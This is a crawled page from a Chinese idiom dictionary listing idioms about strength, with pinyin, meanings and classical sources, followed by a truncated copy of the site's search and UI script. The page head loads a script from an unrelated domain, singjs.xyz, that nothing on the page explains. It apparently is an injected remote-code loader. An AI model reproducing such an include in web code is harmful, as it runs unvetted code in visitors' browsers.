

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gushiju.net/chengyu/c/%E5%8A%9B%E9%87%8F%E7%9A%84%E6%88%90%E8%AF%AD
body_size: 6987
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="applicable-device" content="pc,mobile">
	<title>力量的成语 - 成语词典</title>
	<meta name="keywords" content="力量的成语">
	<meta name="description" content="力量的成语">
	<link rel="shortcut icon" href="/favicon.ico">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
	<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon.png">
	<link rel="stylesheet" href="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://static.gushiju.net/css/gushiju.css?v=95">
	<link rel="canonical" href="https://www.gushiju.net/chengyu/c/%E5%8A%9B%E9%87%8F%E7%9A%84%E6%88%90%E8%AF%AD">
	<script>
        var _hmt = _hmt || [];
        (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?9c05c80b32ed730a3b655a2ad3fcaf45";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-light bg-light">
	<div class="container">
	<div class="navbar-brand">
		<a class="logo" href="/" title="古诗句网"></a>
		<span class="pagetitle">力量的成语</span>
	</div>
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navtop" aria-controls="navtop" aria-expanded="false" aria-label="导航切换">
		<span class="navbar-toggler-icon"></span>
	</button>
	<div class="collapse navbar-collapse" id="navtop">
		<ul class="navbar-nav mr-auto mt-2 mt-lg-0">
			<li class="nav-item"><a class="nav-link" href="/chengyu">成语词典</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/fenlei">成语分类</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/pinyin">拼音索引</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/words">热搜成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/list">所有成语</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/gushi">成语故事</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/jielong">成语接龙</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/fanyici">反义词</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/jinyici">近义词</a></li>
			<li class="nav-item"><a class="nav-link" href="/chengyu/search"><i class="ico-btn ico-search" aria-hidden="true"></i>成语查询</a></li>
		</ul>
	</div>
	</div>
</nav>

<div class="container box-wrapper pb0">
<div class="search-box-chengyu input-group" style="margin-bottom:10px;">
    <select id="search_type_chengyu" name="search_type_chengyu" class="form-control" style="max-width:90px;padding:1px;">
        <option value="k">查成语/解释</option>
        <option value="name">查成语名称</option>
        <option value="chuchu">查成语出处</option>
        <option value="jielong">查成语接龙</option>
        <option value="fanyici">查反义词</option>
        <option value="jinyici">查近义词</option>
        <option value="line" disabled="disabled">──────</option>
        <option value="zi">包含某字查成语</option>
        <option value="zi1">第一个字查成语</option>
        <option value="zi2">第二个字查成语</option>
        <option value="zi3">第三个字查成语</option>
        <option value="zi100">最后一字查成语</option>
        <option value="c" selected>分类查成语</option>
        <option value="pinyin">拼音查成语(精确)</option>
        <option value="pinyinc">拼音查成语(模糊)</option>
        <option value="jianpin">拼音简拼查成语</option>
    </select>
    <input id="keywords_chengyu" name="keywords_chengyu" class="form-control" type="text" value="力量" aria-label="搜索">
    <button type="button" id="btn_search_chengyu" name="btn_search_chengyu" class="btn btn-custom">查询</button>
</div>
   <ul class="breadcrumb">
	<li class="curr">您的位置：</li>

    <li class="breadcrumb-item"><a href="/">古诗句网</a></li>
    <li class="breadcrumb-item"><a href="/chengyu">成语词典</a></li>
            <li class="breadcrumb-item"><a href="/chengyu/c/%E5%8A%9B%E9%87%8F">力量的成语</a></li>
    </ul>
</div>

<div class="container box-wrapper mb5">	
<div class="row">
<main class="col-md-8">

<h1 class="maintitle">力量的成语 (195个)</h1>


<dl class="item-chengyu">
    <dt>
        <span class="num">1</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E9%87%8F%E5%8A%9B%E8%80%8C%E4%B8%BA"><em>量</em><em>力</em>而为</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">liàng lì ér wéi</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0"><em>量</em>：估<em>量</em>。按照自己<em>力</em><em>量</em>的大小去做，不要勉强。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《左传 昭公十五年》：“<em>力</em>能则进，否则退，<em>量</em><em>力</em>而行。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">2</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%AF%94%E6%9D%83%E9%87%8F%E5%8A%9B">比权<em>量</em><em>力</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">bǐ quán liàng lì</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">比：比较；<em>量</em>：估<em>量</em>。比较衡<em>量</em>两方面的权<em>力</em>和<em>力</em><em>量</em></dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">汉 贾谊《过秦论上》：“试使山东之国与陈涉度长挈大，比权<em>量</em><em>力</em>，则不可同年而语矣。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">3</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%9C%89%E7%94%9F%E5%8A%9B%E9%87%8F">有生<em>力</em><em>量</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">yǒu shēng lì liàng</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">①原指军队中的兵员和马匹。亦泛指有战斗<em>力</em>的部队。②指充满活<em>力</em>的<em>力</em><em>量</em>。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">毛泽东《集中优势兵<em>力</em>，各个歼灭敌人》：“集中兵<em>力</em>各个歼敌的原则，以歼灭敌军有生<em>力</em><em>量</em>为主要目标，不以保守或夺取地方为主要目标。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">4</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E8%87%AA%E4%B8%8D%E9%87%8F%E5%8A%9B">自不<em>量</em><em>力</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">zì bù liàng lì</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">自己不能正确估计自己的<em>力</em><em>量</em>。指过高估计自己的<em>力</em><em>量</em>。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">先秦 左丘明《左传 隐公十一年》：“不度德，不<em>量</em><em>力</em>，不亲亲，不征辞，不察有罪。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">5</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E9%87%8F%E6%97%B6%E5%BA%A6%E5%8A%9B"><em>量</em>时度<em>力</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">liàng shí dù lì</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">衡<em>量</em>时势，估计<em>力</em><em>量</em>。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《元史·太宗本纪》：“帝有宽弘之<em>量</em>，忠恕之心，<em>量</em>时度<em>力</em>，举无过事。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">6</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E9%87%8F%E5%B0%8F%E5%8A%9B%E5%BE%AE"><em>量</em>小<em>力</em>微</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">liàng xiǎo lì wēi</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">数<em>量</em>很少，<em>力</em><em>量</em>微薄。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">鲁迅《华盖集·通讯》：“现在的各种小周刊，虽然<em>量</em>小<em>力</em>微，却是小集团或单身的短兵战，在黑暗中，时见匕首的闪光。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">7</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E9%87%8F%E6%89%8D%E8%80%8C%E4%B8%BA"><em>量</em>才而为</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">liàng cái ér wéi</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">按照自己<em>力</em><em>量</em>的大小去做，不要勉强。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0"></dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">8</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%B3%95%E5%8A%9B%E6%97%A0%E8%BE%B9">法<em>力</em>无边</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">fǎ lì wú biān</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">法<em>力</em>：佛教中指佛法的<em>力</em><em>量</em>；后泛指神奇超人的<em>力</em><em>量</em>。佛法的<em>力</em><em>量</em>没有边际。比喻<em>力</em><em>量</em>极大而不可估<em>量</em>。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">明·无名氏《八仙过海》第三折：“小圣我法<em>力</em>无边，通天达地，指山山崩，指水水跑。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">9</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E7%BE%A4%E5%A8%81%E7%BE%A4%E8%83%86">群威群胆</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">qún wēi qún dǎn</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">形容大家团结一致英勇战斗时表现出来的<em>力</em><em>量</em>和勇敢精神。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">毛泽东《评西北大捷兼论解放军的新式整军运动》：“大家出<em>力</em><em>量</em>，不怕牺牲，克服物质条件的困难，群威群胆，英勇杀敌。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">10</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E7%BC%9A%E9%B8%A1%E4%B9%8B%E5%8A%9B">缚鸡之<em>力</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">fù jī zhī lì</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">缚：捆、绑。捆绑一只鸡的<em>力</em><em>量</em>。形容体<em>力</em>很弱。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">明 天然痴叟《石点头》：“平日只会读书写字，刺绣描花，手无缚鸡之<em>力</em>。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">11</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%8A%9B%E4%B8%8D%E4%BB%8E%E5%BF%83"><em>力</em>不从心</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">lì bù cóng xīn</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0"><em>力</em>：<em>力</em><em>量</em>；能<em>力</em>；从：依从；顺从。心里想做某事；但是<em>力</em><em>量</em>不够。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">南朝 宋 范晔《后汉书 西域传》：“今使者大兵未能得出，如诸国<em>力</em>不从心，东西南北自在地。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">12</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E6%97%A0%E8%83%BD%E4%B8%BA%E5%8A%9B">无能为<em>力</em></a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">wú néng wéi lì</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">用不上<em>力</em><em>量</em>；帮不上忙；指没有能<em>力</em>或<em>力</em>不能及。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">清 纪昀《阅微草堂笔记》：“此罪至重，微我难解脱，即释迦牟尼亦无能为<em>力</em>也。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">13</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%8A%9B%E5%9D%87%E5%8A%BF%E6%95%8C"><em>力</em>均势敌</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">lì jūn shì dí</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">双方<em>力</em><em>量</em>相等，不分高低。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《尹文子》：“两智不能相使，两贤不能相临，两辨不能相屈。<em>力</em>均势敌故<em>力</em>。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">14</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%8A%9B%E6%89%80%E4%B8%8D%E5%8F%8A"><em>力</em>所不及</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">lì suǒ bù jí</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">及：达到。凭自己的<em>力</em><em>量</em>不能做到。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">宋 释惠洪《石门文字禅》：“平生所未见之文，公<em>力</em>所不及之义，备聚其中。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">15</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E8%B4%A2%E6%AE%9A%E5%8A%9B%E7%AB%AD">财殚<em>力</em>竭</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">cái dān lì jié</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">钱财和<em>力</em><em>量</em>全部用尽。比喻生活陷入困窘的境地。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">《晋书 刘毅传》：“自桓玄以来，驱蹙残败，至乃男不被养，女无匹对，逃亡去就，不避幽深，自非财殚<em>力</em>竭，无以至此。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">16</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%B7%A5%E5%8A%9B%E6%82%89%E6%95%8C">工<em>力</em>悉敌</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">gōng lì xī dí</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">工<em>力</em>：功夫和<em>力</em><em>量</em>；悉：完全；敌：相当。双方的功夫、<em>力</em><em>量</em>；不相上下。多指艺术方面的造诣不分高低。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">宋 计有功《唐诗纪事》：“及闻其评，曰：‘二诗工<em>力</em>悉敌。’”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">17</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E8%AE%A1%E7%A9%B7%E5%8A%9B%E5%B0%BD">计穷<em>力</em>尽</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">jì qióng lì jìn</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">计：计策；穷、屈：尽，竭。计策、<em>力</em><em>量</em>都用完了。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">南朝 梁 萧绎《驰檄告四方》：“郭默清夷、晋熙附义，计穷<em>力</em>屈，反杀后主。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">18</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%8A%9B%E4%B8%8D%E8%83%BD%E5%8F%8A"><em>力</em>不能及</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">lì bù néng jí</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0"><em>力</em><em>量</em>达不到。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">元 无名氏《武王伐纣平话》卷下：“一城百姓见城自摧破，自来搜捉纣王，纣王见兵势甚大，<em>力</em>不能及。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">19</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E5%8A%9B%E4%B8%8D%E8%83%BD%E6%94%AF"><em>力</em>不能支</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">lì bù néng zhī</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0"><em>力</em><em>量</em>不能支撑。表示事到危难时候；想要挽救、解决；但<em>力</em><em>量</em>不够。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">隋 王通《文中子 事君》：“大厦将倾，非一木所支也。”</dd>
</dl>
<dl class="item-chengyu">
    <dt>
        <span class="num">20</span>
        <h3 class="biaoti">
            <a href="/chengyu/%E8%BA%AB%E5%8D%95%E5%8A%9B%E8%96%84">身单<em>力</em>薄</a>
        </h3>
    </dt>
    <dt class="d-title mb0">成语拼音：</dt>
    <dd class="d-text mb0">shēn dān lì báo</dd>
    <dt class="d-title mb0">成语解释：</dt>
    <dd class="d-text mb0">人少<em>力</em><em>量</em>不大。</dd>
    <dt class="d-title mb0">成语出处：</dt>
    <dd class="d-text mb0">柯云路《衰与荣》：“嗳，年轻人，你们怎幺瞎挤？夏平站在后面护他，身单<em>力</em>薄，也护不住。”</dd>
</dl>
<div class="page-nav-bar">
    <ul class="pagination pagination-sm justify-content-center"><li class="page-item active"><a class="page-link" href="javascript:void();">1</a></li><li class="page-item"><a class="page-link" href="/chengyu/c/%E5%8A%9B%E9%87%8F%E7%9A%84%E6%88%90%E8%AF%AD/p-2">2</a></li><li class="page-item"><a class="page-link" href="/chengyu/c/%E5%8A%9B%E9%87%8F%E7%9A%84%E6%88%90%E8%AF%AD/p-3">3</a></li><li class="page-item"><a class="page-link" href="/chengyu/c/%E5%8A%9B%E9%87%8F%E7%9A%84%E6%88%90%E8%AF%AD/p-4">4</a></li><li class="page-item"><a class="page-link" href="/chengyu/c/%E5%8A%9B%E9%87%8F%E7%9A%84%E6%88%90%E8%AF%AD/p-5">5</a></li><li class="page-item disabled"><a class="page-link" href="javascript:void();">...</a></li></ul>
</div>

<div class="page-desc">
    * 力量的成语
</div>
</main>

<div class="col-md-4">



<span class="sub-title">相关链接</span>
<div class="items-links">
	<a href="/zidian/%E5%8A%9B%E9%87%8F">力量的意思</a>	
    <a href="/zaoju/%E5%8A%9B%E9%87%8F">用力量造句</a>
	<a href="/ju/guanyu/%E5%8A%9B%E9%87%8F">力量的诗句</a>	

	<a href="/zidian/%E5%8A%9B">力字解释</a>
	<a href="/zidian/%E9%87%8F">量字解释</a>
	<a href="/zidian/bushou/%E5%8A%9B">力字部首</a>
	<a href="/zidian/bushou/%E9%87%8F">量字部首</a>
	<a href="/zidian/bishun/%E5%8A%9B">力字笔顺</a>
	<a href="/zidian/bishun/%E9%87%8F">量字笔顺</a>
	<a href="/chengyu/zi/%E5%8A%9B">力的成语</a>
	<a href="/chengyu/zi/%E9%87%8F">量的成语</a>
	<a href="/zidian/zuci/%E5%8A%9B">力字组词</a>
	<a href="/zidian/zuci/%E9%87%8F">量字组词</a>

    
</div>

<h3 class="sub-title">其它成语分类</h3>
<div class="items-links">
<a href="/chengyu/c/%E9%AB%98%E4%B8%AD%E7%94%9F%E6%88%90%E8%AF%AD">高中生成语</a>
<a href="/chengyu/c/%E5%AD%9F%E5%AD%90%E7%9A%84%E6%88%90%E8%AF%AD">孟子的成语</a>
<a href="/chengyu/c/H%E5%BC%80%E5%A4%B4%E7%9A%84%E6%88%90%E8%AF%AD">H开头的成语</a>
<a href="/chengyu/c/Q%E5%BC%80%E5%A4%B4%E7%9A%84%E6%88%90%E8%AF%AD">Q开头的成语</a>
<a href="/chengyu/c/%E4%B8%89%E5%9B%BD%E5%BF%97%E7%9A%84%E6%88%90%E8%AF%AD">三国志的成语</a>
<a href="/chengyu/c/%E4%B8%93%E6%B3%A8%E7%9A%84%E6%88%90%E8%AF%AD">专注的成语</a>
<a href="/chengyu/c/%E8%BE%BE%E4%BA%BA%E7%9A%84%E6%88%90%E8%AF%AD">达人的成语</a>
<a href="/chengyu/c/%E6%97%B6%E9%97%B4%E7%9A%84%E6%88%90%E8%AF%AD">时间的成语</a>
<a href="/chengyu/c/%E7%9B%BC%E6%9C%9B%E7%9A%84%E6%88%90%E8%AF%AD">盼望的成语</a>
<a href="/chengyu/c/%E7%8C%B4%E7%9A%84%E6%88%90%E8%AF%AD">猴的成语</a>
<a href="/chengyu/c/%E9%9F%A9%E6%84%88%E7%9A%84%E6%88%90%E8%AF%AD">韩愈的成语</a>
<a href="/chengyu/c/%E8%B1%A1%E7%9A%84%E6%88%90%E8%AF%AD">象的成语</a>
</div>

<h3 class="sub-title">其它热搜成语</h3>
<div class="items-links">
<a href="/chengyu/k/%E8%B4%9F%E7%AC%88">负笈</a>
<a href="/chengyu/k/%E6%9C%88%E4%BA%AE%E4%B9%8B%E4%B8%8B">月亮之下</a>
<a href="/chengyu/k/%E6%8B%BD%E5%B7%B7%E5%95%B0%E8%A1%97">拽巷啰街</a>
<a href="/chengyu/k/%E5%85%B5%E5%99%A8">兵器</a>
<a href="/chengyu/k/%E5%BA%9F%E5%BC%83">废弃</a>
<a href="/chengyu/k/%E9%9A%8F%E5%A4%A7%E6%B5%81">随大流</a>
<a href="/chengyu/k/%E4%BF%9D%E5%8D%AB">保卫</a>
<a href="/chengyu/k/%E9%80%8F%E5%AF%92">透寒</a>
<a href="/chengyu/k/%E5%A4%A7%E6%B2%B3">大河</a>
<a href="/chengyu/k/%E9%87%8D%E8%8E%B7">重获</a>
<a href="/chengyu/k/%E5%9C%A8%E4%B8%96">在世</a>
<a href="/chengyu/k/%E8%A1%B0%E7%AB%AD">衰竭</a>
</div>
</div>

</div>
</div>

<div class="container" style="padding-left:0px;padding-right:0px;margin:0 auto;text-align: center;">
</div>

<nav class="container box-wrapper mb5">
	<div class="items-links fontsize14 box-gray-fonts">
		<a href="/shici/fenlei">诗词分类</a>
		<a href="/shici/guanyu">热门诗词</a>
		<a href="/ju/guanyu">热门诗句</a>
		<a href="/zuozhe">诗人大全</a>
		<a href="/ju/shang">诗句上一句</a>
		<a href="/ju/xia">诗句下一句</a>
		<a href="/search/cangtoushi">藏头诗</a>
		<a href="/search">诗词查询</a>
		<a href="/chengyu">成语大全</a>
		<a href="/chengyu/pinyin">拼音查成语</a>
		<a href="/chengyu/words">热搜成语</a>
		<a href="/chengyu/geshi">成语格式</a>
		<a href="/zidian">字典</a>
		<a href="/zidian/pinyin">拼音查字</a>
		<a href="/zidian/bushou">部首查字</a>
		<a href="/zidian/chaizi">拆字</a>
		<a href="/zidian/zuci">组词</a>
		<a href="/cidian">词典</a>
		<a href="/ciyu/resou">热搜词语</a>
		<a href="/fanyici">反义词</a>
		<a href="/jinyici">近义词</a>
		<a href="/zaoju">造句</a>
		<a href="/guji">古籍</a>
	</div>
</nav>

<a href="javascript:" id="return-to-top" aria-label="返回顶部"><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="48" height="48" fill="white" fill-opacity="0.01"/><path d="M12 24L24 12L36 24" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/><path d="M12 36L24 24L36 36" stroke="#ffffff" stroke-width="4" stroke-linecap="round" stroke-linejoin="bevel"/></svg></a>
<footer class="box-wrapper text-center box-gray-fonts">
	<p>古诗句网 &copy;2026 <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备22222222号-1</a></p>
</footer>

<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script src="https://lf26-cdn-tos.bytecdntp.com/cdn/expire-1-M/bootstrap/4.6.1/js/bootstrap.min.js"></script>
<script src="https://static.gushiju.net/js/gushiju.js?v=92"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.gushiju.net/js/gushiju.js?v=92
body_size: 2691
content:
jQuery(document).ready(function () {
	//handleSearchJuList();
	handleSearchShiciList();
	handleCantoushi();
	handleSearchChengyu();
	handleSearchGuji();
	handleSearchZidian();
	handleSearchCidian();
	//pushToBaidu();

	//拼音发音
	jQuery('.mp3play').on("click", function () {
		$('#audio_pinyin_fayin').attr('src',$(this).attr('mp3url'));
		var audio_pinyin_fayin = document.getElementById("audio_pinyin_fayin");
		audio_pinyin_fayin.play();
		return false;
	});

	//面板折叠
	jQuery('.btn_zhedie').on("click", function () {
		ele = $(this).parent().parent().parent();
		if (ele) {
			if (ele.css('height') != '32px') {
				$(ele).css('height','32px');
				$(this).html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
			} else {
				$(ele).css('height','auto');
				$(this).html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
			}
		
		}
	})
	if ($(window).width() >= 768) {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
		$('.shici-filter').css('height','auto');
	} else {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
		$('.shici-filter').css('height','32px');
	}

	//控制一下成语搜索框的大小，便于移动设备查看
	$("#search_type_chengyu").change(function(){
		var cy_option = $("#search_type_chengyu option:selected").text();
		if (cy_option) {
			if (cy_option.length <= 5) {
				$("#search_type_chengyu").css('max-width','105px');
			}
			if (cy_option.length == 6) {
				$("#search_type_chengyu").css('max-width','125px');
			}
			if (cy_option.length >= 7) {
				$("#search_type_chengyu").css('max-width','145px');
			}
		}
	});
	$("#search_type_chengyu").change();

	$('.more-button').on("click", function () {
		ele_showmore = $('.show-more');
		ele_parent = $(ele_showmore).parent();
		$(ele_parent).css('height','auto');
		$(ele_showmore).hide();
	});

	//显示隐藏某些div
	$('.show-hide-div').on("click", function () {
		var str = $('.show-hide-div a').text();
		if (str.indexOf('隐藏') >= 0) {
			$('.show-hide-flag').hide();
			var strnew = str.replace('隐藏','显示');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubledown" aria-hidden="true"></i>');
			return;
		} else {
			$('.show-hide-flag').show();
			var strnew = str.replace('显示','隐藏');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubleup" aria-hidden="true"></i>');
		}
	});	

});

$(window).scroll(function () {
	if ($(this).scrollTop() >= 50) { 
		$('#return-to-top').fadeIn(200); 
	} else {
		$('#return-to-top').fadeOut(200);
	}
});

$('#return-to-top').click(function () {
	$('body,html').animate({
		scrollTop: 0
	}, 500);
});

jQuery('#keywords_shici').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_shici").trigger("click");
	}
});

jQuery('#keywords_ju').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_ju").trigger("click");
	}
});

jQuery('#keywords_cts').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_cts").trigger("click");
	}
});

jQuery('#keywords_chengyu').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_chengyu").trigger("click");
	}
});

jQuery('#keywords_guji').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_guji").trigger("click");
	}
});

jQuery('#keywords_zi').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_zi").trigger("click");
		$("#btn_search_ci").trigger("click");
	}
});

// ShiciList页面搜索
function handleSearchShiciList() {
	jQuery('#btn_search_shici').on("click", function () {
		var str = jQuery('#keywords_shici').val();
		if (!str) return;
		search_type = jQuery('#search_type_shici').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		if (search_type == 'guanyu' || search_type == 'zuozhe' || search_type == 'biaoqian' || search_type == 'cipai' || search_type == 'fanyi' ) {
			window.location = encodeURI('/search/shici/' + search_type + '?k=' + str);
		} else {
			search_type = search_type.replace('shiju_','');
			window.location = encodeURI('/search/shiju/' + search_type + '?k=' + str);
		}
	});
}

// JuList页面搜索
function handleSearchJuList() {
	jQuery('#btn_search_ju').on("click", function () {
		var str = jQuery('#keywords_ju').val();
		if (!str) return;
		search_type = jQuery('#search_type_ju').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'guanyu') window.location = encodeURI('/ju/guanyu/' + str);
		if (search_type == 'kaitou') window.location = encodeURI('/ju/kaitou/' + str);
		if (search_type == 'jiewei') window.location = encodeURI('/ju/jiewei/' + str);
		if (search_type == 'zi1') window.location = encodeURI('/ju/zi1/' + str);
		if (search_type == 'zi100') window.location = encodeURI('/ju/zi100/' + str);
